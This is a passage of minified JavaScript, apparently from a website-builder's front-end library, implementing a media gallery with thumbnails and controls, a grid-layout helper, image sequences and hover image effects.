0===l.media[n]||null===l.media[n]?(null!==h&&(h.remove(),h=null),"bottom"===l.thumbs.position||"top"===l.thumbs.position?M.width(u.length*s):"embed"!==l.thumbs.position&&"none"!==l.thumbs.position&&M.height(u.length*s)):(0===n&&I.prepend(wt.settings.imLoadingAnimation),e=u.length,t=l.media[n].width,i=l.media[n].height,t>l.width&&(i=l.width/t*i,t=l.width),i>l.height&&(t=l.height/i*t,i=l.height),new wt.mediaObject(vt.extend(l.media[n],{showControls:l.media[n].showControls||p,touchDevice:p,ignoreVerticalScroll:!0,contentWidth:o().width,contentHeight:o().height,width:t,height:i,load:function(t){u[e]=t,e===l.startFrom&&(I.find(".imLoadAnim").remove(),null===h&&null!=M&&(h=vt("<div />").css({float:"left"}).width(l.thumbs.size).height(l.thumbs.size).prepend(wt.settings.imLoadingAnimation),M.append(h)),_(l.startFrom),!0===l.autoplay)&&j();var i=t.GetThumb();i.click(function(){a(),_(e,("embed"!==l.thumbs.position||p)&&(!b||"none"==b.css("display")))}).css({float:"left",display:"none",cursor:"pointer"}).width(l.thumbs.size).height(l.thumbs.size),"bottom"==l.thumbs.position||"top"==l.thumbs.position?i.css("margin","0 "+Math.ceil(r)+"px 0 "+Math.floor(r)+"px"):"left"!=l.thumbs.position&&"right"!=l.thumbs.position||i.css("margin",Math.ceil(r)+"px 0 "+Math.floor(r)+"px 0"),"embed"==l.thumbs.position&&i.mouseenter(function(){vt(".im-big-thumb").remove();var e=i.offset().left-I.offset().left,n=vt("<img />").addClass("im-big-thumb");I.append(n),n.one("load",function(){var t=Math.min(o().width-n.width(),Math.max(0,e+(l.thumbs.size-n.width())/2));n.css("left",t).fadeIn(250)}).css({position:"absolute",display:"none",bottom:l.controlBar.height}).attr("src",i.attr("src")).attr("alt",""),i.off("mouseleave").mouseleave(function(){null!==n&&n.stop(!1,!1).fadeOut(250,function(){n.remove()})})}),"bottom"!==l.thumbs.position&&"top"!==l.thumbs.position||M.width((u.length+1)*s),h?h.before(i):M&&M.append(i),i.fadeIn(),p&&!l.disableTouch&&u[e].AfterMove(function(t,e){t.preventDefault(),l.controlBar.show&&1<l.media.length&&(g.html(d+1+"/"+u.length),m.stop(!1,!1).fadeIn(),N&&(clearTimeout(N),N=null),N=setTimeout(function(){m.fadeOut()},2e3)),k&&("false"==k.attr("data-hide")?k.attr("data-hide","true"):k.stop(!1,!1).fadeOut(),X&&(clearTimeout(X),X=null),X=setTimeout(function(){k.stop(!1,!1).fadeIn()},7e3)),a(),((Math.abs(e.offsetX)>Math.abs(e.offsetY)?e.offsetX:e.offsetY)<0?H:z)()}),null!==g&&g.html(d+1+"/"+u.length),L(n+1)},error:function(t,e){L(n+1)}})))}function o(){return{width:"right"==l.thumbs.position||"left"==l.thumbs.position?l.width-l.thumbs.size:l.width,height:"top"==l.thumbs.position||"bottom"==l.thumbs.position?l.height-l.thumbs.size:l.height}}var r,s,R,W,q,l=vt.extend(!0,{target:"",media:[],startFrom:0,width:400,height:400,backgroundColor:"#f7f7f7",helperBg:"black",swipeImage:"res/imSwipe.png",thumbsArrowLImage:"res/imArrL.png",thumbsArrowRImage:"res/imArrR.png",thumbsArrowUImage:"res/imArrT.png",thumbsArrowDImage:"res/imArrB.png",description:{backgroundColor:"#444",color:"white",alpha:.8,alignment:"center",fontFamily:"Arial",fontSize:14,fontStyle:"normal",fontWeight:"normal"},thumbs:{position:"none",number:4,size:20},disableTouch:!1,autoplay:!1,music:null,controlBar:{show:!1,height:28,color:"#f7f7f7",alpha:1,image:null},buttons:{playImage:"",pauseImage:"",nextImage:"",prevImage:""},random:!1,fullScreen:!1,slideshow:{active:!1,nextPrevMode:"hover",buttonPrev:{url:"",x:0,y:0,width:0,height:0},buttonNext:{url:"",x:0,y:0,width:0,height:0}},bullets:{show:!1,url:null,size:22,positionX:"center",positionY:"bottom",distanceTop:30,distanceBottom:30,distanceLeft:10,distanceRight:10}},t),c=vt(l.target),u=[],d=null,h=null,p=(navigator.userAgent.toLowerCase(),vt("html").hasClass("touchevents")),f=null,e=!1,n=null,m=null,N=null,i=0,Y=0,g=null,b=null,U=null,V=null,v=null,w=null,y=null,x=null,C=wt.utils.hex2rgb(l.controlBar.color,-50,-50,-50),t=wt.utils.hex2rgb(l.controlBar.color,-20,-20,-20,!0),$=vt.Callbacks(),k=(vt(document),vt("body"),vt(window),null),X=null,G="autoplay_start",Z="autoplay_stop",_=("top"===l.thumbs.position||"bottom"===l.thumbs.position?l.thumbs.number=Math.floor(l.width/l.thumbs.size):l.thumbs.number=Math.floor(l.height/l.thumbs.size),l.thumbs.number=Math.min(l.thumbs.number,l.media.length),r=("bottom"==l.thumbs.position||"top"==l.thumbs.position?l.width:l.height)%(l.thumbs.number*l.thumbs.size),r=Math.round(r/l.thumbs.number/2),s=l.thumbs.size+2*r,function(t,e,n,i){if(d===t||null==t||null===u[t]||void 0===u[t])return!1;null==e&&(e=!0),null==n&&(n=!1),null==i&&(i=!1),u[t].DOMObject().css("display","none"),null!=d?(u[d].DOMObject().after(u[t].DOMObject()),u[d].AnimateOut(I,function(t){t.DOMObject().detach()},n)):I.prepend(u[t].DOMObject()),u[d=t].AnimateIn(I,function(){i&&J(d),$.fire(d)},n),null!==g&&g.html(d+1+"/"+u.length);var o=u[d].GetDescription();null!=o&&""!==o?(null===f&&(f=vt("<div />").attr("id",c.attr("id")+"_description").css({position:"absolute",left:0,right:0,bottom:0,"background-color":l.description.backgroundColor,display:"none",color:l.description.color,"text-align":l.description.alignment,padding:2,"font-family":l.description.fontFamily,"font-size":l.description.fontSize,"font-style":l.description.fontStyle,"font-weight":l.description.fontWeight}),I.append(f)),f.stop(!1,!1).fadeOut(250,function(){f.html(o.replace(/\n/g,"<br />")),e&&f.stop(!1,!1).fadeTo(250,l.description.alpha)}),p||c.mouseenter(function(){null!==f&&f.stop(!1,!1).fadeOut(250)}).mouseleave(function(){null!==f&&f.stop(!1,!1).fadeTo(250,l.description.alpha)})):null!==f&&f.stop(!1,!1).fadeOut(250,function(){f.detach(),f=null})}),J=function(t){var e;return!("embed"!=l.thumbs.position&&"none"!=l.thumbs.position&&l.thumbs.number>=u.length||"embed"==l.thumbs.position&&Y/l.thumbs.size>=u.length)&&(t=Math.max(0,Math.min(t,u.length)),void(null!=M&&(t=t,e="embed"!=l.thumbs.position?(t="top"==l.thumbs.position||"bottom"==l.thumbs.position?s*(t+1)-S.width()/2:s*(t+1)-S.height()/2,Math.abs(t%s)):(t=l.thumbs.size*(t+1)-S.width()/2,Math.abs(t%l.thumbs.size)),s/2<e?t-=e:t+=e,"top"==l.thumbs.position||"bottom"==l.thumbs.position||"embed"==l.thumbs.position?M.stop(!1,!1).animate({left:Math.min(0,Math.max(-t,-M.width()+S.width()))}):M.stop(!1,!1).animate({top:Math.min(0,Math.max(-t,-M.height()+S.height()))}))))},O=vt("<div />").css({position:"relative","background-color":l.backgroundColor,margin:"0 auto"}).width(l.width).height(l.height),I=vt("<div />").css({overflow:"hidden",position:"absolute",top:"top"!==l.thumbs.position?"0":"auto",bottom:"bottom"!==l.thumbs.position?"0":"auto",left:"left"!==l.thumbs.position?"0":"auto",right:"right"!==l.thumbs.position?"0":"auto",margin:"0 auto"}).width(o().width).height(o().height),S=vt("<div />"),M=(O.append(I),"embed"!==l.thumbs.position&&O.append(S),c.empty().append(O),"static"==c.css("position")&&c.css("position","relative"),!0!==l.controlBar.show&&"outside"!==l.controlBar.show||p||(b=vt("<div />").css({position:"absolute",top:"outside"===l.controlBar.show?o().height:"auto",bottom:"outside"===l.controlBar.show?"auto":0,left:0,right:0,"background-color":l.controlBar.color}).height(l.controlBar.height),null===l.controlBar.image||void 0===l.controlBar.image||""===l.controlBar.image?b.css("background-image",wt.utils.cssPropertyPrefix("linear-gradient(bottom, "+wt.utils.hex2rgb(l.controlBar.color,-50,-50,-50,!0)+" 0%, "+l.controlBar.color+" 50%, "+wt.utils.hex2rgb(l.controlBar.color,50,50,50,!0)+" 100%)")):b.css("background-image",""!==l.controlBar.image&&void 0!==l.controlBar.image&&null!==l.controlBar.image?"url('"+l.controlBar.image+"')":"none"),"outside"===l.controlBar.show?I.after(b):I.append(b),P=function(){var t=null;""===l.buttons.playImage||void 0===l.buttons.playImage||null===l.buttons.playImage?(t=vt("<div />").css({"background-color":"transparent","border-style":"solid"}),e?t.css({position:"static",margin:(y.height()-16)/2+"px "+y.height()/3+"px","border-width":"0 3px 0 3px","border-color":C,"border-radius":0}).width(4).height(16):t.css({margin:(y.height()-20)/2+"px "+y.height()/3+"px","border-width":10,"border-color":"transparent transparent transparent "+C,"border-radius":3}).width(1).height(1)):t=vt("<img />").attr("src",e?l.buttons.pauseImage:l.buttons.playImage).attr("alt",e?"pause":"play"),y.empty().append(t)},(y=null===l.buttons.playImage||void 0===l.buttons.playImage||""===l.buttons.playImage?vt("<div />").css({float:"left",cursor:"pointer","border-right":"1px solid "+t}).width(l.controlBar.height-1).height(l.controlBar.height):vt("<div />").attr("src",l.buttons.playImage).css({float:"left",cursor:"pointer"})).click(function(t){t.preventDefault(),(e?a:j)()}),P(),O.on(G,P).on(Z,P),b.append(y),P=vt("<span />").html(l.media.length+"/"+l.media.length),b.append(P),B=P.width()+(l.slideshow.active?14:54),P.remove(),P=null,m=vt("<div />").css({position:"absolute",right:0,top:0,"border-left":"1px solid "+t,"text-align":"center",overflow:"hidden"}).height(l.controlBar.height).width(B),b.append(m),m.append(g=vt("<span />").css({color:C,"font-family":"arial","font-size":"11pt","line-height":l.controlBar.height+"px",padding:"0 5px"}).html(l.media.length+"/"+l.media.length)),l.slideshow.active||(v=""===l.buttons.prevImage||null===l.buttons.prevImage||void 0===l.buttons.prevImage?vt("<div />").css({color:C,cursor:"pointer","line-height":l.controlBar.height+"px","font-size":l.controlBar.height-5,"font-family":"Arial",float:"left",padding:"0 0 0 5px"}).html("&lt;"):vt("<img />").attr("src",l.buttons.prevImage).attr("alt",wt.l10n.get("common_prev")).css({cursor:"pointer"}),m.prepend(v.click(function(t){return t.preventDefault(),a(),z(),!1}).on("selectstart mousedown",function(){return!1})),w=""===l.buttons.nextImage||null===l.buttons.nextImage||void 0===l.buttons.nextImage?vt("<div />").css({color:C,cursor:"pointer","line-height":l.controlBar.height+"px","font-size":l.controlBar.height-5,"font-family":"Arial",float:"right",padding:"0 5px 0 0"}).html("&gt;"):vt("<img />").attr("src",l.buttons.nextImage).attr("alt",wt.l10n.get("common_next")).css({cursor:"pointer"}),m.append(w.click(function(t){return t.preventDefault(),a(),H(),!1}).on("selectstart mousedown",function(){return!1}))),l.fullScreen&&(x=vt("<div />").css({position:"absolute",top:0,right:B,"border-left":"1px solid "+t,cursor:"pointer"}).width(l.controlBar.height).height(l.controlBar.height).attr("title","Full Screen").click(function(){for(var t=l.thumbs.position,e=l.media,n=(a(),[]),i=0;i<e.length;i++){var o=u[i].GetDescription();n[i]={url:null!==e[i].hiresUrl&&""!==e[i].hiresUrl&&void 0!==e[i].hiresUrl?e[i].hiresUrl:e[i].url,type:e[i].type,width:e[i].hiresWidth,height:e[i].hiresHeight,thumbUrl:e[i].thumbUrl,description:null!=o?o:"",alt:u[i].GetAlt(),title:u[i].GetTitle()}}wt.imShowBox({showThumbs:"none"!=t,media:n},d,vt(l.target))}),b.append(x),P=vt("<div />"),B=vt("<div />"),t=vt("<div />"),R=vt("<div />"),x.append(P.add(B).add(t).add(R).css({"border-color":C,"border-style":"solid",position:"absolute"}).width(3).height(3)),P.css({top:6,left:6,"border-width":"2px 0 0 2px"}),B.css({top:6,right:6,"border-width":"2px 2px 0 0"}),t.css({bottom:6,right:6,"border-width":"0 2px 2px 0"}),R.css({bottom:6,left:6,"border-width":"0 0 2px 2px"})),i=b.width()-y.outerWidth()-m.outerWidth()-(x?x.outerWidth():0),"outside"!==l.controlBar.show&&(b.hide(0),c.mouseenter(function(){b.stop(!1,!1).fadeTo(250,l.controlBar.alpha)}).mouseleave(function(){b.stop(!1,!1).fadeOut(250)}))),null);switch(l.thumbs.position){case"top":case"bottom":case"left":case"right":S.css({overflow:"hidden",position:"absolute",top:"bottom"!==l.thumbs.position?0:"auto",bottom:"top"!==l.thumbs.position?0:"auto",left:"right"!==l.thumbs.position?0:"auto",right:"left"!==l.thumbs.position?0:"auto"}),S.width("bottom"===l.thumbs.position||"top"===l.thumbs.position?l.width:l.thumbs.size),S.height("bottom"===l.thumbs.position||"top"===l.thumbs.position?l.thumbs.size:l.height),M=vt("<div />"),S.append(M),"bottom"!==l.thumbs.position&&"top"!==l.thumbs.position?M.width(l.thumbs.size):"bottom"!==l.thumbs.position&&"top"!==l.thumbs.position||M.height(l.thumbs.size),M.css({position:"absolute",top:0,left:0});S.offset();var K,Q,tt,et,T,nt,it,ot,F,at,A,rt,E,st=S.width(),lt=S.height(),ct=l.thumbs.number*s;p?l.disableTouch||(tt=!1,et=Q=K=null,S[T=0].addEventListener("touchstart",function(t){M.stop(!0,!1),1==t.touches.length&&(t.preventDefault(),et=t.target,nt=Math.round(+M.css("left").replace(/px/g,"")),it=Math.round(+M.css("top").replace(/px/g,"")),K=t.touches[0].pageX,Q=t.touches[0].pageY),tt=!1}),S[0].addEventListener("touchmove",function(t){t.preventDefault();var e=null;1==t.touches.length&&(t=t.touches[0],tt=!0,M.stop(!0,!1),"top"==l.thumbs.position||"bottom"==l.thumbs.position?(T=K-t.pageX,(0<nt-T||nt-T<-M.width()+st)&&(T/=2),window.cancelAnimFrame(e),nt-=T,e=window.requestAnimFrame(function(){M.css({left:nt})}),K=t.pageX):(T=Q-t.pageY,(0<it-T||it-T<-M.height()+lt)&&(T/=2),window.cancelAnimFrame(e),it-=T,e=window.requestAnimFrame(function(){M.css({top:it})}),Q=t.pageY))}),S[0].addEventListener("touchend",function(t){var e,n;tt?(M.stop(!0,!1),"top"===l.thumbs.position||"bottom"===l.thumbs.position?(n=0,u.length>l.thumbs.number&&(n=+M.css("left").replace(/px/g,""),n=Math.max(-M.width()+st,Math.min(0,n-10*T))),n!==-M.width()+st&&0!==n&&(e=Math.abs(n%s),s/2<e?n-=s-e:n+=e),M.animate({left:n},{duration:1e3,easing:"iOsSwing"})):(n=0,u.length>l.thumbs.number&&(n=+M.css("top").replace(/px/g,""),n=Math.max(-M.height()+lt,Math.min(0,n-10*T))),n!==-M.height()+lt&&0!==n&&(e=Math.abs(n%s),s/2<e?n-=s-e:n+=e),M.animate({top:n},{duration:1e3,easing:"iOsSwing"})),T=0):null!==et&&(vt(et).click(),et=null)})):l.media.length>l.thumbs.number&&("top"===l.thumbs.position||"bottom"===l.thumbs.position?(ot=S.height(),F=vt("<img />").css({cursor:"pointer",left:0,position:"absolute",display:"none"}).click(function(){var t=+M.css("left").replace(/px/g,"");t-=t%s,M.stop(!1,!1).animate({left:Math.min(0,t+ct)})}).one("load",function(){S.append(F),F.css("top",(ot-F.height())/2)}).attr("src",l.thumbsArrowLImage).attr("alt",wt.l10n.get("common_prev")),at=vt("<img />").width(22).css({cursor:"pointer",right:0,position:"absolute",display:"none"}).click(function(){var t=+M.css("left").replace(/px/g,"");t-=t%s,M.stop(!1,!1).animate({left:Math.max(-M.width()+st,t-ct)})}).one("load",function(){S.append(at),at.css("top",(ot-at.height())/2)}).attr("src",l.thumbsArrowRImage).attr("alt",wt.l10n.get("common_next")),S.mouseenter(function(){F.add(at).stop(!1,!1).fadeTo(250,.925)}).mouseleave(function(){F.add(at).stop(!1,!1).fadeOut(250)})):(A=vt("<img />"),rt=S.width(),S.append(A),A.height(22).css({cursor:"pointer",top:0,position:"absolute",display:"none"}).click(function(){var t=+M.css("top").replace(/px/g,"");t-=t%s,M.animate({top:Math.min(0,t+ct)})}).one("load",function(){S.append(A),A.css("left",(rt-A.width())/2)}).attr("src",l.thumbsArrowUImage).attr("alt",wt.l10n.get("common_prev")),E=vt("<img />"),S.append(E),E.height(22).css({cursor:"pointer",bottom:0,position:"absolute",display:"none"}).click(function(){var t=+M.css("top").replace(/px/g,"");t-=t%s,M.animate({top:Math.max(-M.height()+lt,t-ct)})}).one("load",function(){S.append(E),E.css("left",(rt-E.width())/2)}).attr("src",l.thumbsArrowDImage).attr("alt",wt.l10n.get("common_next")),S.mouseenter(function(){A.add(E).stop(!1,!1).fadeTo(250,.925)}).mouseleave(function(){A.add(E).stop(!1,!1).fadeOut(250)})));break;case"embed":l.controlBar.show&&!p&&(W=!1,q=0,Y=l.width-(l.slideshow.active?110:180),(W=(Y-=Y%l.thumbs.size)/l.thumbs.size<l.media.length&&!p)&&(i-=46),i-=i%l.thumbs.size,q=l.width-i-(W?46:0)-(null!==y?y.width():0)-(null!==x?x.width():0)-(null!==m?m.width():0),q/=2,0<Y)&&(S.css({position:"relative",float:"left",overflow:"hidden","margin-top":(l.controlBar.height-l.thumbs.size)/2,"background-color":"#444"}).width(i).height(l.thumbs.size),y.after(S),M=vt("<div />").css({position:"absolute",top:0,left:0}).width(l.thumbs.size*l.media.length),S.append(M),W?(S.before(U=vt("<div />")),U.css({"margin-top":(l.controlBar.height-l.thumbs.size)/2+2,"margin-right":3,"margin-left":q,height:0,"border-width":l.thumbs.size/2-2,"border-color":"transparent "+C+" transparent transparent","border-style":"solid",width:0,cursor:"pointer",float:"left","border-radius":3}).click(function(){var t=+M.css("left").replace(/px/g,"");M.animate({left:Math.min(0,t+S.width())})}),S.after(V=vt("<div />")),V.css({"margin-top":(l.controlBar.height-l.thumbs.size)/2+2,"margin-left":3,height:0,"border-width":l.thumbs.size/2-2,"border-color":"transparent transparent transparent "+C,"border-style":"solid",width:0,cursor:"pointer",float:"left","border-radius":3}).click(function(){var t=+M.css("left").replace(/px/g,"");M.animate({left:Math.max(-M.width()+S.width(),t-S.width())})})):S.css("margin-left",q))}l.slideshow.active&&"none"!=l.slideshow.nextPrevMode&&!p&&(vt("<img />").one("load",function(){var t=vt(this);O.append(v=t.css("display","none")),v.css({position:"absolute",top:(o().height-l.slideshow.buttonPrev.height)/2+l.slideshow.buttonPrev.y,left:l.slideshow.buttonPrev.x,display:"visible"==l.slideshow.nextPrevMode?"block":"none",cursor:"pointer"}).click(function(t){t.preventDefault(),a(),z()})}).attr("src",l.slideshow.buttonPrev.url).attr("alt",wt.l10n.get("common_prev")),vt("<img />").one("load",function(){var t=vt(this);O.append(w=t.css("display","none")),w.css({position:"absolute",top:(o().height-l.slideshow.buttonNext.height)/2+l.slideshow.buttonNext.y,right:l.slideshow.buttonNext.x,display:"visible"==l.slideshow.nextPrevMode?"block":"none",cursor:"pointer"}).click(function(t){t.preventDefault(),a(),H()})}).attr("src",l.slideshow.buttonNext.url).attr("alt",wt.l10n.get("common_next")),"hover"==l.slideshow.nextPrevMode)&&c.mouseenter(function(){v.add(w).stop(!1,!1).fadeTo(250,.999)}).mouseleave(function(){v.add(w).stop(!1,!1).fadeOut(250)}),!l.disableTouch&&p&&1<l.media.length&&(k=vt('<div data-hide="false" />').css({position:"absolute",bottom:0,right:0}).width(30).height(30).append(vt("<div />").css({background:l.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0,"z-index":10}).fadeTo(0,.75)).append(vt("<div />").css({background:"transparent url('"+l.swipeImage+"') no-repeat center center",position:"absolute",top:0,bottom:0,left:0,right:0,"z-index":10})).attr("data-hide","true"),I.append(k),g=vt("<div />").css({position:"absolute",color:"white","line-height":"30px",top:0,bottom:0,left:0,right:0,"z-index":10}),m=vt("<div />").css({position:"absolute",bottom:0,right:0,display:"none","z-index":10}).width(30).height(30).append(vt("<div />").css({background:l.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0,"z-index":10}).fadeTo(0,.75)).append(g),I.append(m));var ut=null;if(null!==l.music&&void 0!==l.music&&(ut=new wt.mediaObject({type:"audio",url:l.music})),l.bullets.show&&l.bullets.url&&1<l.media.length){var dt=vt("<div />"),D=l.bullets,P=D.positionX,B=D.positionY,t=l.media.length*D.size;if(wt.responsive.isDesktopMode()||t<o().width){dt.width(t).height(D.size).css({position:"absolute",top:"top"==B?l.bullets.distanceTop:"center"==B?o().height/2-D.size/2:"auto",bottom:"bottom"==B?l.bullets.distanceBottom:"auto",left:"left"==P?l.bullets.distanceLeft:"center"==P?o().width/2-t/2:"auto",right:"right"==P?l.bullets.distanceRight:"auto"}),I.append(dt);for(var ht="",pt=0;pt<l.media.length;pt++)ht+='<div data-num="'+pt+'"></div>';dt.html(ht).find("div").css({display:"inline-block","background-image":"url('"+D.url+"')","background-repeat":"no-repeat",cursor:"pointer","background-position":"0 0"}).width(D.size).height(D.size).click(function(){_(+vt(this).attr("data-num"))}),$.add(function(t){dt.find("div").css("background-position","0 0").eq(t).css("background-position",-D.size+"px 0")})}}if(l.random){for(var ft,mt,gt=l.media,bt=gt.length;bt;ft=Math.round(Math.random()*bt),mt=gt[--bt],gt[bt]=gt[ft],gt[ft]=mt);l.medias=gt}return L(0),{currentItemIndex:function(){return d},onShowMedia:function(t){return $.add(t),this},showNext:function(){return H(),this},showPrev:function(){return z(),this},stopAutoplay:function(){return a(),this},showMedia:function(t){return _(t,!0,!1,!0),this}}}})}(_jq,x5engine),!function(d,h){"use strict";d.extend(h,{imGrid:{cell:function(n){function t(){var t=n.offset();i=t.top,o=i+n.outerHeight()}function e(){var t=n.offset();a=t.left,r=a+n.outerWidth()}var i,o,a,r,s,l,c=!1;n=d(n);this.height=function(t){if(null==t)return n.height();n.height(t-(n.outerHeight()-n.height()))},this.pushY=function(t){n.css("top").match(/^([0-9]+)[a-z]*$/);var e=+RegExp.$1;n.css("top",(e+=t)+"px")},this.html=function(t){if(null==t)return n.html();n.html(t)},this.isAbsolute=function(t){if(null==t)return c;c=t},this.sy=function(){return t(),i},this.ey=function(){return t(),o},this.sx=function(){return e(),a},this.ex=function(){return e(),r},n.offset().top,s=n.css("height"),n.css("height","auto"),l=n.height(),0<n.find("[class*=imCpt]").not("iframe").length&&(l+=30),n.css("height",s),s=l,n.height()<s&&n.height(s)},init:function(){if(h.settings.imGrid.enabled){var t,e,n,i,o=[],a=[],r=d("#imFooPad"),s=0;for(0<r.length&&(n=(i=r.offset().top)+r.innerHeight()),d("[class*=imGrid]").each(function(){var t,e,n=d(this).attr("class");/imGrid\[[0-9]+,\s*[0-9]+[,]*\s*[0-9]*\]/.test(n)&&(n.match(/imGrid\[([0-9]+),\s*([0-9]+)[,]?\s*([0-9]*)\]/),n=+RegExp.$1,t=+RegExp.$2,null==o[t]&&(o[t]=[]),null==a[n]&&(a[n]=[]),(e=new h.imGrid.cell(this)).isAbsolute(1==+RegExp.$3),o[t][o[t].length]=e,a[n][a[n].length]=e)}),t=0;t<o.length;t++)if(null!=o[t]){for(e=s=0;e<o[t].length;e++){if(o[t][e].isAbsolute()&&0!==t)for(var l=0;l<o[t-1].length;l++){var c=o[t-1][l],u=o[t][e];c.ey()>u.sy()&&(c.sx()<u.ex()||c.ex()>u.sx())&&u.pushY(c.ey()-u.sy())}o[t][e].ey()>s&&(s=o[t][e].ey())}for(e=0;e<o[t].length;e++)o[t][e].height(s-o[t][e].sy())}0<r.length&&(n<s?r.remove():r.height(n-i-s-(0<d("#imBtMn").length?d("#imBtMn").outerHeight():0)))}}}})}(_jq,x5engine),!function(s,t,o){"use strict";function n(){l=[];var a=s(o).height(),r=s("#imPageExtContainer").height();s(".imImageSequence").each(function(){var t,e,n,i,o=s(this);"scroll"==(o.data("sequenceType")||"time")&&(t=o.data("sequencePosition")||0,e=o.data("sequenceCount")||1,(n=o.offset().top-a)<0&&(n=0),i=o.offset().top+o.height(),r-a<i&&(i=r-a),i=Math.abs(i-n)/e,l.push({image:o,begin:n+i*t,end:t==e-1?r:n+i*(t+1)}))}),i()}function i(){o.requestAnimationFrame(function(){var n=s(o).scrollTop();s.each(l,function(t,e){e.begin<=n&&e.end>=n?e.image.css("opacity",""):e.image.css("opacity","0")})})}function r(t,e){var n,i;setTimeout(function(){r((t+1)%e.length,e)},e[t].delay),n=t,i=e,o.requestAnimationFrame(function(){s.each(i,function(t,e){t==n?(e.image.removeClass("hidden"),e.image.removeClass("out"),e.image.addClass("in")):e.image.hasClass("in")?(e.image.removeClass("in"),e.image.addClass("out")):(e.image.removeClass("out"),e.image.addClass("hidden"))})})}var l;s.extend(t,{imageSequence:(l=[],{start:function(){n(),0<l.length&&(s(o).resize(n),s(o).scroll(i));a={},s(".imImageSequence").each(function(){var t,e,n,i,o=s(this);"time"==(o.data("sequenceType")||"time")&&(t=o.data("sequenceId")||"",e=o.data("sequencePosition")||0,n=o.data("sequenceElementDelay")||6e3,(i=a[t]||[])[e]={image:o,delay:n},a[t]=i)});var a,t,e=a;for(t in e)r(0,e[t])}})})}(_jq,x5engine,window),!function(C,k){"use strict";window.requestAnimFrame,window.cancelAnimFrame;var _=k.utils,m=k.settings;C.extend(k,{imagefx:{opacityIn:function(t,e){C(t).mouseenter(function(){C(this).stop(!1,!1).fadeTo(null,1)}).mouseleave(function(){C(this).stop(!1,!1).fadeTo(null,e)}).fadeTo(0,e)},opacityOut:function(t,e){C(t).mouseleave(function(){C(this).stop(!1,!1).fadeTo(null,1)}).mouseenter(function(){C(this).stop(!1,!1).fadeTo(null,e)})},border:function(t,n,e){function i(t,e){o.css(a,"0 0 0 "+t+"px "+n)}var o=C(t),a=_.supportsCSS("boxShadow");(o=o.parents(".template-object-wrapper").length?o.parents(".template-object-wrapper").first():o).on("mouseenter",function(){o.stop(!1,!1).animate({"fake-property":e},{step:i})}).on("mouseleave",function(t){o.stop(!1,!1).animate({"fake-property":0},{step:i})})},glow:function(t,e,n){n=n||"#FF9900",e=e||5;function i(t,e){o.css(a,"0 0 "+t+"px 0 "+n)}var o=C(t),a=_.supportsCSS("boxShadow");(o=o.parents(".template-object-wrapper").length?o.parents(".template-object-wrapper").first():o).on("mouseenter",function(){o.stop(!1,!1).animate({"fake-property":e},{step:i})}).on("mouseleave",function(t){o.stop(!1,!1).animate({"fake-property":0},{step:i})})},jump:function(n,t,e,i){i=!!i,n=C(n),t=C(t);function o(){!d&&n.is(":visible")&&(u=n.position(),n.css({position:"absolute",top:u.top,left:u.left,width:n.width(),height:n.height()}),d=!0),r=n.height(),s=r+ +t.css("padding-top").replace(/px/g,"")+ +t.css("padding-bottom").replace(/px/g,""),t.css("min-height",s+"px")}function a(){n.stop(!1,!1).animate({top:u.top,left:u.left},{duration:100,complete:function(){c.css({overflow:"hidden","z-index":l})}})}var r,s,l,c,u={top:0,left:0},d=!1,h=(n.one("load",o),n.parents("[id*=imCell_]").on("imObjectAnimationEnd",o),null),p=0,f=!0;k.utils.onElementResize(t.parent()[0],function(t,e){f||p==t.width?f=f&&!1:(p=t.width,h&&clearTimeout(h),h=setTimeout(function(){d=!1,n.css({position:"",top:"",left:"",width:"",height:""}),o()},50))}),n.parents("[id*=imCell_]").hasClass("animable")||o(),c=n.parents("[id*='imCell']"),l=c.css("z-index"),n.mouseover(function(){c.css({overflow:"visible","z-index":m.zIndex.menuCell+1}),n.stop(!1,!1).animate({top:u.top-r*e/100},{duration:100,complete:function(){i||a()}})}).mouseleave(function(){i&&a()})},rotate:function(t,e,n,i){i=i||.25;var o,a,e=C(e),r=_.supportsCSS("transform"),s=_.supportsCSS("transition"),l=null;t=C(t).css(s,"all "+i+"s ease-in-out 0s").css(r,"none"),r&&s&&(a=t.parents("[id*='imCell']"),o=a.css("z-index"),e.mouseover(function(){a.css({overflow:"visible","z-index":m.zIndex.menuCell+1}),l&&clearTimeout(l),l=setTimeout(function(){t.css(r,"rotate("+n+"deg)")},10)}).mouseleave(function(){t.css(r,"rotate(0deg)"),l&&clearTimeout(l),l=setTimeout(function(){a.css({overflow:"hidden","z-index":o})},1e3*i)}))},overlay:function(t,e,n,i){function o(){r=p.position(),s=p.height(),h=p.width(),d=i.substring(i.indexOf("-")+1),l=i.substring(0,i.indexOf("-")),a.css({width:"",height:""}),c=a[0].width,u=a[0].height,h<c&&(u=Math.ceil(h/c*u),c=h),s<u&&(c=Math.ceil(s/u*c),u=s),d=r.left+("center"==d?(h-c)/2:"right"==d?h-c:0),h=r.top+("center"==l?(s-u)/2:"bottom"==l?s-u:0),a.css({position:"absolute",top:h,left:d,"z-index":3}).width(c).height(u)}var a,r,s,l,c,u,d,h,p=C(t),e=C(e),f=(C("<img />").one("load",function(){a=C("<img />").css("display","none").one("load",function(){p.after(a),o(),a.on("mouseenter",function(){p.triggerHandler("mouseenter")}).on("mouseleave",function(){p.triggerHandler("mouseleave")}),e.on("mouseenter",function(){a.stop(!1,!0).fadeIn(250)}).on("mouseleave",function(){a.stop(!1,!0).fadeOut(250)})}).attr("src",k.settings.currentPath+n)}).attr("src",p.attr("src")),p.parents("[id*=imCell_]").on("imObjectAnimationEnd",o),null),m=0,g=!0;k.utils.onElementResize(e[0],function(t,e){g||m==t.width?g=g&&!1:(m=t.width,f&&clearTimeout(f),f=setTimeout(function(){o()},50))})},innerZoom:function(o,t,a,r,s){null==s&&(s=!0),r=C.extend({family:"tahoma",size:"8pt",color:"black",style:"normal",weight:"normal"},r),o=C(o),t=C(t);_.supportsCSS("opacity");function n(){e=o.width(),d=o.height(),m=o.attr("style")}function l(){s||(g.css("overflow","visible"),g.parent().css("overflow-y","visible"))}function c(){o.stop(!1,!1).animate({width:e*(s?2:1.5),height:d*(s?2:1.5),top:-d/(s?2:3),left:-e/(s?2:3),opacity:0},{complete:function(){v(),o.css("display","none")}})}function u(){o.css("display","block"),o.stop(!1,!1).animate({width:e,height:d,top:0,left:0,opacity:1},{complete:function(){v()}})}function i(){var t,e,n,i;o.parent().is("a")||o.wrap("<div />"),p=o.parent().css({display:"inline-block",position:"relative"}).width(o.width()).height(o.height()-4),f=p.attr("style"),h=C("<span 